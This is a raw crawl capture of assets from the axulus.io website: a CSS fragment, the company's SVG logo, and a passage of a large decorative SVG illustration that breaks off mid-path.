);}.elementor-1137 .elementor-element.elementor-element-00f1071{font-size:16px;line-height:20px;}.elementor-1137 .elementor-element.elementor-element-c698237{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: image/svg+xml
request_url: https://axulus.io/wp-content/uploads/2023/05/Logo.svg
body_size: 2750
content:
<svg xmlns="http://www.w3.org/2000/svg" width="200" height="46" viewBox="0 0 200 46" fill="none"><path d="M52.378 42.5144C52.378 42.8766 52.3607 43.9459 53.7582 43.9459C54.6382 43.9459 55.1903 43.532 55.1903 42.8766C55.1903 42.2039 54.7245 42.0832 53.7582 41.859C51.9466 41.4106 50.9632 40.8759 50.9632 39.5651C50.9632 38.306 51.8603 37.2021 53.9653 37.2021C54.759 37.2021 55.6907 37.3746 56.26 38.099C56.6914 38.6509 56.6914 39.2546 56.6914 39.5133H55.1213C55.104 39.2546 55.0178 38.3577 53.8963 38.3577C53.1371 38.3577 52.6368 38.7717 52.6368 39.3926C52.6368 40.0997 53.1889 40.2205 54.2931 40.4964C55.6044 40.8069 56.8984 41.1691 56.8984 42.6524C56.8984 44.0149 55.7597 45.1188 53.6547 45.1188C50.7389 45.1188 50.7216 43.256 50.7043 42.5144H52.378Z" fill="white"></path><path d="M62.6268 39.8232C62.5922 39.5644 62.506 38.4951 61.4017 38.4951C60.194 38.4951 59.6936 39.7542 59.6936 41.3237C59.6936 41.7721 59.6936 43.9281 61.281 43.9281C61.9711 43.9281 62.6095 43.4969 62.644 42.4965H64.3521C64.3176 42.945 64.2831 43.6521 63.662 44.2903C62.9891 44.9802 62.1437 45.1354 61.4363 45.1354C58.8137 45.1354 57.9683 43.2037 57.9683 41.3237C57.9683 38.909 59.3141 37.3223 61.4535 37.3223C63.1099 37.3223 64.2831 38.3399 64.2831 39.8404H62.6268V39.8232Z" fill="white"></path><path d="M69.6316 37.3398L72.2714 44.946H70.6323L70.0802 43.3075H67.078L66.5086 44.946H64.9558L67.6991 37.3398H69.6316ZM69.6661 42.0657L68.6136 38.8231L67.4921 42.0657H69.6661Z" fill="white"></path><path d="M73.4619 37.3398H75.1183V43.6352H78.3792V44.9288H73.4619V37.3398Z" fill="white"></path><path d="M79.4834 37.3223H81.1052V44.9457H79.4834V37.3223Z" fill="white"></path><path d="M82.7964 37.3398H85.1601L88.007 43.3247V37.3398H89.5253V44.946H87.2823L84.332 38.6334V44.946H82.7964V37.3398Z" fill="white"></path><path d="M96.3058 39.6675C96.2886 39.4606 96.2886 39.2019 96.0988 38.9086C95.7882 38.4085 95.1843 38.3222 94.822 38.3222C92.9759 38.3222 92.5963 40.047 92.5963 41.2198C92.5963 41.7372 92.6653 42.6514 93.2347 43.255C93.6143 43.669 94.1146 43.9104 95.0291 43.9104C95.8227 43.9104 96.0988 43.8242 96.2713 43.7552V42.1512H94.8048V40.8921H97.9104V44.6866C97.4446 44.8418 96.6509 45.1005 95.1326 45.1005C93.39 45.1005 92.51 44.6866 91.9062 44.0829C91.0607 43.255 90.8882 42.0477 90.8882 41.2371C90.8882 38.5465 92.579 37.0977 94.8738 37.0977C95.8572 37.0977 96.858 37.3736 97.4618 38.0463C97.9622 38.6327 97.9967 39.2191 98.0139 39.633H96.3058V39.6675Z" fill="white"></path><path d="M102.931 38.5989H100.671V37.3398H106.83V38.5989H104.57V44.9288H102.931V38.5989Z" fill="white"></path><path d="M107.917 37.3398H109.539V40.3754H112.403V37.3398H114.06V44.946H112.438V41.6H109.557V44.9288H107.935V37.3398H107.917Z" fill="white"></path><path d="M115.854 37.3398H120.944V38.5817H117.476V40.3927H120.72V41.6345H117.476V43.6697H121.048V44.9288H115.837V37.3398H115.854Z" fill="white"></path><path d="M125.671 37.3398H130.571V38.5644H127.293V40.4272H130.347V41.6862H127.293V44.9288H125.671V37.3398Z" fill="white"></path><path d="M133.435 37.3564V41.9788C133.435 42.8067 133.504 43.8415 135.092 43.8415C135.351 43.8415 136.144 43.8243 136.558 43.1861C136.714 42.9619 136.8 42.6687 136.8 41.8926V37.3564H138.387V42.0995C138.387 44.359 136.593 45.0834 135.057 45.0834C134.298 45.0834 132.918 44.9109 132.193 43.7725C131.831 43.1861 131.796 42.5997 131.796 41.9098V37.3737H133.435V37.3564Z" fill="white"></path><path d="M141.89 38.5989H139.63V37.3398H145.789V38.5989H143.529V44.9288H141.89V38.5989Z" fill="white"></path><path d="M148.567 37.3564V41.9788C148.567 42.8067 148.636 43.8415 150.224 43.8415C150.482 43.8415 151.276 43.8243 151.69 43.1861C151.846 42.9619 151.932 42.6687 151.932 41.8926V37.3564H153.519V42.0995C153.519 44.359 151.725 45.0834 150.189 45.0834C149.43 45.0834 148.05 44.9109 147.325 43.7725C146.963 43.1861 146.928 42.5997 146.928 41.9098V37.3737H148.567V37.3564Z" fill="white"></path><path d="M155.244 37.3398H158.16C159.006 37.3226 159.851 37.3226 160.455 37.8572C160.921 38.2712 161.11 38.8231 161.11 39.3233C161.11 40.7376 159.885 41.0825 159.523 41.186C160.662 41.2895 160.748 41.9449 160.886 42.928C161.007 43.8249 161.059 44.1871 161.11 44.3941C161.197 44.739 161.266 44.808 161.335 44.946H159.54C159.471 44.532 159.23 42.6003 159.126 42.3071C158.971 41.8759 158.574 41.8759 158.298 41.8759H156.866V44.946H155.21V37.3398H155.244ZM156.849 40.6513H158.16C158.35 40.6513 158.729 40.6513 158.988 40.4444C159.109 40.3581 159.402 40.0994 159.402 39.5648C159.402 39.0473 159.144 38.8059 159.006 38.7196C158.747 38.5471 158.453 38.5471 157.936 38.5471H156.849V40.6513Z" fill="white"></path><path d="M162.663 37.3398H167.753V38.5817H164.285V40.3927H167.529V41.6345H164.285V43.6697H167.857V44.9288H162.646V37.3398H162.663Z" fill="white"></path><path d="M59.8141 4.89648H68.1649L77.9132 29.5777H70.1835L68.4754 24.6277H58.5891L56.9155 29.5777H50.083L59.8141 4.89648ZM66.8881 20.0743L63.7134 9.70855H63.6099L60.1937 20.0743H66.8881Z" fill="white"></path><path d="M87.2474 29.5777H79.2417L88.6104 16.7283L79.9318 4.89648H88.7485L93.5622 12.5544L98.5486 4.89648H106.416L97.6341 16.5903L106.865 29.5777H98.1172L92.7168 20.7987L87.2474 29.5777Z" fill="white"></path><path d="M114.767 4.89713V19.5575C114.767 20.8856 114.87 22.2654 115.56 23.283C116.492 24.6456 118.097 25.301 119.77 25.301C124.118 25.301 124.688 21.7825 124.688 19.3161V4.89713H131.365V19.1781C131.365 21.9205 130.985 24.887 129.45 26.698C127.051 29.6301 122.652 30.2165 119.529 30.2165C107.865 30.2165 107.831 22.9726 107.831 18.9366L107.865 4.87988H114.767V4.89713Z" fill="white"></path><path d="M133.953 4.89648H140.889V24.7312H151.966V29.5777H133.953V4.89648Z" fill="white"></path><path d="M160.403 4.89713V19.5575C160.403 20.8856 160.506 22.2654 161.196 23.283C162.128 24.6456 163.733 25.301 165.406 25.301C169.754 25.301 170.324 21.7825 170.324 19.3161V4.89713H177.001V19.1781C177.001 21.9205 176.621 24.887 175.086 26.698C172.687 29.6301 168.288 30.2165 165.165 30.2165C153.501 30.2165 153.467 22.9726 153.467 18.9366L153.501 4.87988H160.403V4.89713Z" fill="white"></path><path d="M185.093 21.7146C185.127 22.6977 185.196 25.5436 189.268 25.5436C189.855 25.5436 192.926 25.5436 192.926 22.7322C192.926 21.5766 192.443 20.7833 190.804 20.3348L184.748 18.7653C183.04 18.3169 178.623 17.1613 178.623 12.0042C178.623 8.00281 181.625 4.27734 189.027 4.27734C198.671 4.27734 199.085 9.50335 199.12 12.1422H192.184C192.184 11.3833 192.218 8.72721 188.94 8.72721C186.956 8.72721 185.697 9.8483 185.697 11.3316C185.697 13.1426 187.198 13.591 188.198 13.867L192.822 15.0571C196.101 15.9194 200 16.937 200 22.1631C200 27.665 195.272 30.1314 189.096 30.1314C186.525 30.1314 182.401 29.7175 180.141 27.1993C178.329 25.2159 178.295 22.784 178.26 21.7319H185.093V21.7146Z" fill="white"></path><path d="M8.95023 39.5839L19.1989 45.4998C19.7683 45.8275 20.4239 46 21.0623 46C21.7007 46 22.3563 45.8275 22.9429 45.4998L33.1054 39.6011C34.3994 38.8422 34.3994 36.9795 33.1054 36.2378C32.9846 36.1689 32.812 36.1689 32.6913 36.2378L24.1507 41.1706C23.219 41.7226 22.1493 41.9985 21.0623 41.9985C19.9926 41.9985 18.9228 41.7226 17.9911 41.1706L9.38157 36.2034C9.24354 36.1171 9.071 36.1171 8.93297 36.2034C7.63895 36.9622 7.63895 38.8422 8.95023 39.5839Z" fill="white"></path><path d="M6.48311 32.4431L18.9058 39.6181C19.5786 39.9976 20.3206 40.2045 21.0625 40.2045C21.8044 40.2045 22.5635 40.0148 23.2364 39.6181L35.5555 32.4604C37.1084 31.5635 37.1084 29.3041 35.5555 28.4072C35.3312 28.2865 35.0552 28.2865 34.8309 28.4072L24.4614 34.4266C23.4435 35.0303 22.2702 35.3407 21.0797 35.3407C19.9065 35.3407 18.7332 35.0303 17.7153 34.4438L7.24227 28.4072C7.00072 28.2692 6.72466 28.2692 6.48311 28.4072C4.91303 29.2868 4.93028 31.529 6.48311 32.4431Z" fill="white"></path><path d="M4.03304 24.4232L18.6296 32.84C19.3888 33.2712 20.2342 33.4954 21.0797 33.4954C21.9251 33.4954 22.7878 33.2712 23.5469 32.84L38.0055 24.4405C39.8344 23.3884 39.8171 20.7495 38.0055 19.6974C37.8502 19.6112 37.6604 19.6112 37.5052 19.6974L24.772 27.0966C23.6505 27.752 22.3909 28.0797 21.0969 28.0797C19.8201 28.0797 18.5434 27.7348 17.4391 27.0966L4.58516 19.6802C4.41263 19.5767 4.20558 19.5767 4.03304 19.6802C2.20415 20.7323 2.20415 23.3711 4.03304 24.4232Z" fill="white"></path><path d="M40.4555 10.4175L23.685 0.741645C22.8395 0.258714 21.8906 0 20.9416 0C19.9927 0 19.0265 0.241466 18.1811 0.741645L1.56577 10.4003C-0.521923 11.6076 -0.521923 14.6259 1.56577 15.8333L18.3363 25.5091C19.1818 25.9921 20.1307 26.2508 21.0797 26.2508C22.0286 26.2508 22.9948 26.0093 23.8403 25.5091L40.4555 15.8505C42.5432 14.6432 42.5432 11.6248 40.4555 10.4175Z" fill="white"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://axulus.io/wp-content/uploads/2023/05/Image-3.svg
body_size: 46326
content:
<svg xmlns="http://www.w3.org/2000/svg" width="859" height="638" viewBox="0 0 859 638" fill="none"><g filter="url(#filter0_f_309_18018)"><ellipse cx="429.5" cy="460" rx="299.5" ry="48" fill="#68BFFF" fill-opacity="0.25"></ellipse></g><g clip-path="url(#clip0_309_18018)"><path d="M481.759 422.605L538.136 455.119C540.194 456.307 542.529 456.932 544.906 456.932C547.282 456.932 549.617 456.307 551.675 455.119L714.214 361.286C714.808 360.943 715.301 360.451 715.644 359.858C715.988 359.264 716.168 358.591 716.168 357.906C716.168 357.221 715.988 356.548 715.644 355.955C715.301 355.362 714.808 354.869 714.214 354.527L562.415 266.855L565.48 265.087L715.764 351.881C716.824 352.492 717.704 353.371 718.316 354.429C718.928 355.488 719.25 356.688 719.25 357.91C719.25 359.133 718.928 360.333 718.316 361.391C717.704 362.45 716.824 363.329 715.764 363.94L553.222 457.773C550.697 459.23 547.833 459.997 544.918 459.997C542.002 459.997 539.138 459.23 536.614 457.773L478.706 424.368L481.759 422.605Z" fill="#5384FC"></path><path d="M180.603 197.444C178.829 193.246 174.405 192.091 169.237 195.071C169.086 195.156 168.94 195.245 168.789 195.339C167.344 190.283 162.632 188.677 157.052 191.896C152.816 194.335 149.096 198.972 146.931 203.992C145.789 204.301 144.694 204.762 143.675 205.362C137.139 209.133 131.824 218.128 131.568 225.712L131.161 225.939C126.094 228.874 122 235.982 122 241.823C122 247.663 126.155 250.016 131.242 247.082L180.518 218.688C185.609 215.754 189.719 208.645 189.703 202.805C189.687 196.965 185.625 194.64 180.603 197.444Z" fill="#CDD7FC"></path><path d="M339.495 48.0304C337.721 43.8279 333.297 42.6736 328.129 45.6528L327.685 45.921C326.236 40.865 321.524 39.2636 315.944 42.4785C311.712 44.9171 307.988 49.5545 305.823 54.5781C304.681 54.8864 303.586 55.3471 302.567 55.9477C296.031 59.7154 290.716 68.7098 290.464 76.2938L290.057 76.5214C284.966 79.4559 280.855 86.5685 280.872 92.409C280.888 98.2494 285.027 100.599 290.118 97.6641L339.393 69.2544C344.481 66.3199 348.591 59.2073 348.575 53.371C348.558 47.5346 344.517 45.226 339.495 48.0304Z" fill="#CDD7FC"></path><path d="M653.69 85.7401C655.464 81.5416 659.888 80.3873 665.056 83.3665C665.207 83.4518 665.353 83.5413 665.5 83.6347C666.949 78.5787 671.661 76.9733 677.241 80.1922C681.477 82.6308 685.197 87.2682 687.362 92.2877C688.504 92.5953 689.6 93.0561 690.618 93.6574C697.154 97.4291 702.469 106.423 702.725 114.008L703.132 114.235C708.219 117.17 712.33 124.278 712.313 130.119C712.297 135.959 708.158 138.312 703.071 135.378L653.792 106.964C648.704 104.03 644.594 96.9211 644.61 91.0806C644.627 85.2401 648.672 82.9397 653.69 85.7401Z" fill="#CDD7FC"></path><path d="M721.393 218.14C723.167 213.937 727.591 212.787 732.759 215.766C732.906 215.851 733.056 215.941 733.203 216.034C734.652 210.978 739.364 209.373 744.944 212.588C749.176 215.026 752.9 219.668 755.065 224.687C756.207 224.996 757.302 225.456 758.321 226.057C764.857 229.825 770.172 238.823 770.428 246.407L770.835 246.635C775.926 249.565 780.037 256.678 780.02 262.518C780.004 268.359 775.865 270.712 770.778 267.777L721.462 239.364C716.375 236.429 712.265 229.321 712.281 223.48C712.297 217.64 716.371 215.335 721.393 218.14Z" fill="#CDD7FC"></path><path d="M684.562 292.542L452.616 426.165C447.362 429.194 441.402 430.789 435.336 430.789C429.269 430.789 423.31 429.194 418.056 426.165L192.299 295.805C190.254 294.639 188.556 292.95 187.379 290.913C186.202 288.875 185.588 286.562 185.601 284.21V301.406C185.625 305.877 187.851 307.502 192.295 310.063L418.056 440.41C423.309 443.441 429.268 445.036 435.334 445.036C441.4 445.036 447.359 443.441 452.612 440.41L684.558 306.787C686.205 305.848 687.57 304.486 688.511 302.842C689.452 301.198 689.935 299.333 689.91 297.439V283.364C689.906 285.229 689.41 287.059 688.471 288.67C687.532 290.282 686.184 291.617 684.562 292.542Z" fill="#CDD7FC"></path><path d="M185.605 284.075V284.205C185.601 284.16 185.605 284.124 185.605 284.075Z" fill="#B8BCFC"></path><path d="M192.308 272.61L424.726 138.718C428.603 136.483 433.002 135.306 437.479 135.306C441.956 135.306 446.354 136.483 450.231 138.718L684.566 274.012C686.194 274.951 687.546 276.3 688.485 277.926C689.425 279.552 689.92 281.396 689.92 283.273C689.92 285.15 689.425 286.994 688.485 288.619C687.546 290.245 686.194 291.595 684.566 292.533L452.616 426.165C447.362 429.194 441.402 430.789 435.336 430.789C429.269 430.789 423.31 429.194 418.056 426.165L192.299 295.805C183.367 290.647 183.371 277.763 192.308 272.61Z" fill="#F0F5FD"></path><path d="M418.056 426.153L192.299 295.806C190.254 294.639 188.556 292.951 187.379 290.913C186.202 288.876 185.588 286.562 185.601 284.21V301.406C185.625 305.877 187.851 307.503 192.295 310.063L418.056 440.411C420.102 441.59 422.263 442.557 424.507 443.296V429.035C422.263 428.298 420.102 427.332 418.056 426.153Z" fill="#DDE5F2"></path><path d="M185.605 284.075V284.205C185.601 284.16 185.605 284.124 185.605 284.075Z" fill="#C9DAFC"></path><path d="M366.375 385.249V444.373L330.371 423.682V364.558L366.375 385.249Z" fill="#5384FC"></path><path d="M330.371 364.557L366.375 385.249L371.047 382.542L335.047 361.851L330.371 364.557Z" fill="#71A0FF"></path><path d="M366.375 385.249V444.373L371.047 441.666V382.542L366.375 385.249Z" fill="#4076E2"></path><path d="M322.708 304.95V419.114L286.704 398.422V284.259L322.708 304.95Z" fill="#5384FC"></path><path d="M286.704 284.258L322.708 304.95L327.38 302.243L291.38 281.556L286.704 284.258Z" fill="#71A0FF"></path><path d="M322.708 304.95V419.113L327.38 416.406V302.243L322.708 304.95Z" fill="#4076E2"></path><path d="M279.04 331.083V393.857L243.036 373.165V310.392L279.04 331.083Z" fill="#5384FC"></path><path d="M243.036 310.392L279.04 331.084L283.712 328.377L247.712 307.686L243.036 310.392Z" fill="#71A0FF"></path><path d="M279.04 331.084V393.858L283.712 391.151V328.377L279.04 331.084Z" fill="#4076E2"></path><path d="M235.373 313.944V368.598L199.368 347.906V293.253L235.373 313.944Z" fill="#5384FC"></path><path d="M199.368 293.253L235.373 313.944L240.045 311.237L204.044 290.546L199.368 293.253Z" fill="#71A0FF"></path><path d="M235.373 313.944V368.597L240.045 365.89V311.237L235.373 313.944Z" fill="#4076E2"></path><path d="M353.735 410.618V451.648L317.731 430.956V389.927L353.735 410.618Z" fill="#FF518F"></path><path d="M317.731 389.928L353.735 410.619L358.407 407.912L322.407 387.221L317.731 389.928Z" fill="#FF76AE"></path><path d="M353.735 410.619V451.649L358.407 448.942V407.912L353.735 410.619Z" fill="#EA3981"></path><path d="M310.067 352.819V426.392L274.063 405.696V332.132L310.067 352.819Z" fill="#FF518F"></path><path d="M274.063 332.133L310.067 352.82L314.739 350.117L278.739 329.426L274.063 332.133Z" fill="#FF76AE"></path><path d="M310.067 352.82V426.393L314.739 423.686V350.117L310.067 352.82Z" fill="#EA3981"></path><path d="M266.4 349.434V401.132L230.396 380.441V328.742L266.4 349.434Z" fill="#FF518F"></path><path d="M230.396 328.743L266.4 349.434L271.072 346.728L235.072 326.04L230.396 328.743Z" fill="#FF76AE"></path><path d="M266.4 349.434V401.133L271.072 398.426V346.728L266.4 349.434Z" fill="#EA3981"></path><path d="M222.732 346.072V375.876L186.728 355.181V325.381L222.732 346.072Z" fill="#FF518F"></path><path d="M186.728 325.382L222.732 346.073L227.404 343.366L191.404 322.679L186.728 325.382Z" fill="#FF76AE"></path><path d="M222.732 346.073V375.877L227.404 373.166V343.366L222.732 346.073Z" fill="#EA3981"></path><path d="M341.095 434.204V458.928L305.09 438.232V413.513L341.095 434.204Z" fill="#5384FC"></path><path d="M305.09 413.513L341.095 434.204L345.771 431.497L309.766 410.806L305.09 413.513Z" fill="#71A0FF"></path><path d="M341.094 434.204V458.927L345.771 456.216V431.497L341.094 434.204Z" fill="#4076E2"></path><path d="M297.427 382.489V433.668L261.427 412.976V361.798L297.427 382.489Z" fill="#5384FC"></path><path d="M261.427 361.798L297.427 382.489L302.103 379.782L266.099 359.091L261.427 361.798Z" fill="#71A0FF"></path><path d="M297.427 382.489V433.667L302.103 430.96V379.782L297.427 382.489Z" fill="#4076E2"></path><path d="M253.759 378.352V408.408L217.755 387.716V357.66L253.759 378.352Z" fill="#5384FC"></path><path d="M217.755 357.661L253.759 378.352L258.436 375.645L222.431 354.958L217.755 357.661Z" fill="#71A0FF"></path><path d="M253.76 378.352V408.408L258.436 405.701V375.646L253.76 378.352Z" fill="#4076E2"></path><path d="M210.092 366.654V383.152L174.092 362.456V345.963L210.092 366.654Z" fill="#5384FC"></path><path d="M174.092 345.963L210.092 366.654L214.768 363.947L178.764 343.256L174.092 345.963Z" fill="#71A0FF"></path><path d="M210.092 366.655V383.152L214.768 380.445V363.948L210.092 366.655Z" fill="#4076E2"></path><path d="M174.604 256.19C170.995 253.313 170.083 247.785 170.23 243.388C170.579 232.751 176.383 222.44 183.879 215.01C187.22 211.698 191.469 209.101 196.19 208.227C198.725 207.756 201.375 207.756 203.641 209.077L199.478 206.687C199.238 206.549 198.994 206.423 198.746 206.305C198.66 206.264 198.575 206.236 198.493 206.195C195.742 205.008 192.491 205.268 189.703 206.195C186.87 207.173 184.227 208.633 181.893 210.511L181.69 210.682L181.283 211.007C172.834 217.986 166.77 228.959 165.969 239.937C165.562 245.188 166.579 251.724 171.593 254.613L175.752 257.003C175.553 256.885 175.345 256.763 175.17 256.633L174.999 256.511L174.604 256.19Z" fill="#FFAF66"></path><path d="M189.874 210.511C191.845 209.421 193.977 208.65 196.19 208.227C198.726 207.756 201.375 207.756 203.642 209.077L199.478 206.687C199.238 206.549 198.994 206.423 198.746 206.305C198.66 206.264 198.575 206.236 198.494 206.195C195.742 205.008 192.491 205.268 189.707 206.195C188.269 206.675 186.881 207.294 185.564 208.044L189.874 210.511Z" fill="#EA3981"></path><path d="M271.666 200.187C268.052 197.31 267.141 191.782 267.287 187.393C267.641 176.756 273.445 166.445 280.941 159.015C284.282 155.703 288.531 153.106 293.248 152.232C295.783 151.761 298.436 151.761 300.703 153.082L296.536 150.692C296.3 150.554 296.056 150.428 295.807 150.31L295.551 150.204C292.804 149.013 289.552 149.273 286.765 150.184C283.932 151.162 281.29 152.622 278.955 154.5L278.747 154.671L278.34 154.996C269.892 161.974 263.828 172.952 263.026 183.926C262.644 189.177 263.641 195.712 268.651 198.606L272.814 200.992C272.614 200.878 272.407 200.752 272.228 200.622L272.061 200.5C271.928 200.397 271.796 200.293 271.666 200.187Z" fill="#FFAF66"></path><path d="M293.248 152.224C295.783 151.753 298.436 151.753 300.703 153.074L296.536 150.684C296.3 150.546 296.056 150.42 295.807 150.302L295.551 150.196C292.804 149.005 289.552 149.265 286.765 150.176C283.932 151.154 281.29 152.615 278.955 154.492L278.747 154.663L278.34 154.988C273.996 158.63 270.403 163.08 267.759 168.091L272.171 170.628C274.526 166.353 277.485 162.44 280.957 159.008C284.282 155.691 288.531 153.098 293.248 152.224Z" fill="#EA3981"></path><path d="M286.699 154.443C275.829 160.71 267.043 175.903 267.079 188.376C267.116 200.85 275.955 205.881 286.821 199.614C297.687 193.347 306.474 178.154 306.441 165.681C306.409 153.207 297.569 148.176 286.699 154.443Z" fill="#FFC566"></path><path d="M223.119 228.215C219.509 225.341 218.598 219.81 218.744 215.412C219.094 204.78 224.898 194.464 232.394 187.035C235.735 183.726 239.984 181.129 244.705 180.251C247.24 179.784 249.889 179.784 252.156 181.101L247.993 178.711C247.753 178.573 247.509 178.447 247.26 178.329L247.008 178.223C244.257 177.033 241.005 177.293 238.222 178.223C235.389 179.194 232.745 180.646 230.408 182.515L230.204 182.682L229.797 183.007C221.349 189.986 215.285 200.963 214.483 211.941C214.101 217.188 215.094 223.728 220.108 226.617L224.267 229.003C224.067 228.889 223.86 228.763 223.685 228.633L223.514 228.511L223.119 228.215Z" fill="#FFAF66"></path><path d="M238.152 182.471C227.282 188.738 218.5 203.931 218.536 216.408C218.573 228.886 227.404 233.913 238.283 227.63C249.161 221.346 257.935 206.166 257.898 193.692C257.862 181.219 249.022 176.204 238.152 182.471Z" fill="#FF518F"></path><path d="M286.761 177.029V199.651L286.826 199.614C297.696 193.347 306.478 178.154 306.446 165.681C306.413 153.207 297.57 148.176 286.699 154.443C280.843 157.816 275.597 163.791 272.004 170.522L286.761 177.029Z" fill="#FF518F"></path><path d="M238.152 182.471C227.282 188.738 218.5 203.931 218.536 216.408C218.573 228.886 227.376 233.885 238.217 227.679V205.057L257.898 193.676C257.854 181.231 249.018 176.208 238.152 182.471Z" fill="#FFC566"></path><path d="M189.638 210.446C178.768 216.713 169.985 231.906 170.022 244.379C170.059 256.853 178.898 261.884 189.768 255.617C200.638 249.35 209.421 234.157 209.384 221.684C209.347 209.21 200.508 204.179 189.638 210.446Z" fill="#FF518F"></path><path d="M189.703 210.409L189.638 210.446C178.768 216.713 169.985 231.905 170.022 244.379C170.059 256.852 178.861 261.856 189.703 255.653V210.409Z" fill="#FFC566"></path><g style="mix-blend-mode:multiply" opacity="0.08"><path d="M621.185 283.063L649.742 299.475L678.446 282.929L649.893 266.521L621.185 283.063Z" fill="#2B778F"></path></g><path d="M649.799 258.856V287.083L642.897 283.117V254.89L649.799 258.856Z" fill="#3D63B7"></path><path d="M649.799 258.852V287.079L656.734 283.079V254.853L649.799 258.852Z" fill="#2D4DA7"></path><path d="M649.742 246.338V270.988L621.185 254.576V229.926L649.742 246.338Z" fill="#29B1BE"></path><path d="M621.185 229.927L649.742 246.338L678.446 229.793L649.893 213.385L621.185 229.927Z" fill="#40CCD3"></path><path d="M649.742 246.321V270.967L678.446 254.422V229.775L649.742 246.321Z" fill="#29A2BE"></path><path d="M649.742 216.709V241.359L621.185 224.947V200.297L649.742 216.709Z" fill="#29B1BE"></path><path d="M621.185 200.297L649.742 216.709L678.446 200.163L649.893 183.755L621.185 200.297Z" fill="#40CCD3"></path><path d="M649.742 216.692V241.343L678.446 224.797V200.146L649.742 216.692Z" fill="#29A2BE"></path><path d="M429.341 253.065C429.483 252.918 429.645 252.793 429.821 252.691L468.239 230.548C468.882 230.178 469.611 229.982 470.353 229.982C471.095 229.982 471.825 230.178 472.467 230.548L530.403 263.994H532.56V266.241C532.564 266.555 532.484 266.864 532.328 267.136C532.172 267.409 531.946 267.634 531.673 267.79L493.333 289.896C492.462 290.399 491.474 290.664 490.467 290.664C489.461 290.664 488.473 290.399 487.602 289.896L429.813 256.536C429.475 256.344 429.195 256.066 428.999 255.73C428.804 255.395 428.702 255.013 428.702 254.625V252.321L429.341 253.065Z" fill="#CDD7FC"></path><path d="M429.822 250.418L468.239 228.28C468.882 227.908 469.611 227.713 470.353 227.713C471.096 227.713 471.825 227.908 472.468 228.28L531.673 262.457C531.944 262.612 532.168 262.836 532.325 263.106C532.481 263.376 532.563 263.682 532.563 263.993C532.563 264.305 532.481 264.611 532.325 264.881C532.168 265.15 531.944 265.374 531.673 265.53L493.333 287.627C492.462 288.13 491.474 288.394 490.468 288.394C489.462 288.394 488.474 288.13 487.603 287.627L429.813 254.271C429.475 254.076 429.194 253.794 428.999 253.456C428.804 253.117 428.702 252.733 428.702 252.343C428.703 251.952 428.807 251.568 429.004 251.231C429.2 250.893 429.482 250.613 429.822 250.418Z" fill="#FFFFFD"></path><path d="M520.542 248.715V271.947L456.583 235.002V211.795L520.542 248.715Z" fill="#CDD7FC"></path><path d="M456.583 211.795L520.542 248.715L522.882 247.362L458.928 210.441L456.583 211.795Z" fill="#6BD7F5"></path><path d="M520.542 248.716V271.948L522.883 270.594V247.362L520.542 248.716Z" fill="#CDD7FC"></path><path d="M391.615 15.3412L397.464 11.98C398.447 11.3569 399.582 11.0156 400.746 10.9933C401.911 10.9711 403.058 11.2689 404.065 11.854L595.746 122.278C597.837 123.478 599.574 125.208 600.782 127.292C601.99 129.376 602.627 131.742 602.628 134.15V297.683C602.631 298.462 602.42 299.227 602.017 299.894C601.614 300.562 601.036 301.106 600.345 301.467L594.464 304.852L593.532 302.414L595.229 300.841L399.071 187.852C397.669 187.043 396.505 185.88 395.696 184.48C394.886 183.079 394.46 181.491 394.46 179.874V17.4181C394.46 17.3246 394.46 17.2393 394.46 17.1498L391.615 15.3412Z" fill="#FFFFFD"></path><path d="M580.92 139.84L601.24 128.135C600.04 125.683 598.134 123.645 595.766 122.282L593.508 120.978L580.928 128.245L580.92 139.84Z" fill="#CDD7FC"></path><path d="M602.628 133.483L593.483 138.767V299.829L595.241 300.845L593.544 302.418L594.476 304.856L600.365 301.467C601.056 301.105 601.635 300.561 602.037 299.894C602.44 299.227 602.651 298.462 602.648 297.683V134.15C602.628 133.935 602.628 133.711 602.628 133.483Z" fill="#CDD7FC"></path><path d="M398.135 15.2804L589.816 125.7C591.904 126.903 593.638 128.634 594.843 130.719C596.049 132.804 596.683 135.169 596.682 137.576V301.097C596.682 301.85 596.484 302.589 596.107 303.241C595.73 303.892 595.189 304.434 594.536 304.81C593.884 305.187 593.144 305.385 592.39 305.385C591.637 305.386 590.896 305.188 590.244 304.812L393.125 191.258C391.722 190.45 390.557 189.287 389.747 187.887C388.937 186.486 388.51 184.897 388.51 183.28V20.8323C388.51 19.7074 388.807 18.6023 389.37 17.6281C389.933 16.6538 390.743 15.8448 391.718 15.2821C392.694 14.7195 393.8 14.4232 394.926 14.4229C396.053 14.4225 397.159 14.7183 398.135 15.2804Z" fill="white"></path><path d="M596.698 137.572C596.698 135.166 596.064 132.801 594.859 130.717C593.653 128.633 591.92 126.903 589.833 125.7L398.151 15.2804C397.176 14.7183 396.069 14.4225 394.943 14.4229C393.816 14.4232 392.71 14.7195 391.735 15.2821C390.759 15.8448 389.949 16.6538 389.386 17.6281C388.823 18.6023 388.527 19.7074 388.527 20.8323V164.003L596.714 283.929L596.698 137.572Z" fill="#2C405A"></path><path d="M396.918 158.146L587.647 268.013V134.841L396.918 24.9775V158.146Z" fill="#071D4F"></path><path d="M485.71 226.634C488.742 228.381 491.192 232.617 491.18 236.096C491.168 239.575 488.705 240.973 485.674 239.229C482.642 237.486 480.196 233.246 480.204 229.767C480.212 226.288 482.678 224.886 485.71 226.634Z" fill="#CDD7FC"></path><path d="M412.318 40.1134L402.713 34.5615V36.9717L412.318 42.5276V40.1134Z" fill="#5384FC"></path><path d="M427.262 48.7578V51.168L453.869 66.5596V64.1454L427.262 48.7578Z" fill="#5384FC"></path><path d="M409.786 44.0684L402.713 39.9756V42.3898L409.786 46.4826V44.0684Z" fill="#5384FC"></path><path d="M402.713 47.8068L415.781 55.3624V52.9523L402.713 45.3926V47.8068Z" fill="#5384FC"></path><path d="M444.029 66.2832L453.869 71.9733V69.5631L444.029 63.873V66.2832Z" fill="#5384FC"></path><path d="M429.911 63.5363L433.903 65.8448V63.4306L429.911 61.1221V63.5363Z" fill="#5384FC"></path><path d="M444.029 71.7013L453.869 77.3914V74.9772L444.029 69.2871V71.7013Z" fill="#5384FC"></path><path d="M409.786 54.8994L402.713 50.8066V53.2209L409.786 57.3136V54.8994Z" fill="#5384FC"></path><path d="M450.508 80.8623L453.869 82.8091V80.3949L450.508 78.4521V80.8623Z" fill="#5384FC"></path><path d="M445.083 75.3105V77.7248L448.44 79.6675V77.2533L445.083 75.3105Z" fill="#5384FC"></path><path d="M431.909 70.1045L443.015 76.5302V74.116L431.909 